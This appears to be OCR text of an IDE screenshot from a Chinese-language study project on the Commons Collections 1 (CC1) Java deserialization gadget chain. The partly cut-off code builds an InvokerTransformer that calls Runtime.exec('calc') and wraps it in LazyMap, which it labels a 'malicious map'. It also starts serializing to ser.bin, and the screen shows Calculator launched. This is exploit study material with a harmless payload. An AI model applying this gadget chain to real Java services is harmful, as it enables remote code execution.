 CC CC1Study master CC1Test
项目
CC1Study D:\study\CC1Study
.idea
src
main
java
com.study
CC1Test
resources
test
target
classes
generated-sources
.gitignore
pom.xml
ser
ser.bin
外部库
< 1.8 (2) > C:\Program Files\Java\jdk8u65\jdk1.8.0_65
Maven: commons-collections:commons-collections:3.2.1
commons-collections-3.2.1.jar library根目录
META-INF
org.apache.commons.collections
pom.xml (CC1Study) CC1Test.java Transformer.java InvokerTransformer.java LazyMap.java
6 1
7 import java.util.HashMap;
8 import java.util.Map;
9
10
11 public class CC1Test {
12 public static void main(String[] args) throws Exception {
13 Runtime runtime = Runtime.getRuntime();
14 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",
15 new Class[]{String.class},
16 new Object[]{"calc"});
17 HashMap<Object,Object> hashMap = new HashMap<>();
18 Map decoratedMap = LazyMap.decorate(hashMap, invokerTransformer); // 生成恶意的map
19 // 反射调用LazyMap的get方法
20 Class<LazyMap> lazyMapClass = LazyMap.class;
21 Method lazyMapGetMethod = lazyMapClass.getMethod( name: "get", Object.class);
22 // 开启反射权限
23 lazyMapGetMethod.setAcce
24 lazyMapGetMethod.invoke(
25
26 }
27
28 // 序列化
29 public static void serialize
30 ObjectOutputStream oos = ream( name: "ser.bin"));
运行 CC1Test
"C:\Program Files\Java\jdk8u65\jdk1.8.0_65\bin\java.exe" ...
进程已结束，退出代码为 0
性能
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC1Study > src > main > java > com > study > CC1Test
02 字符, 14 行 换行符) CRLF UTF-8 4 个空格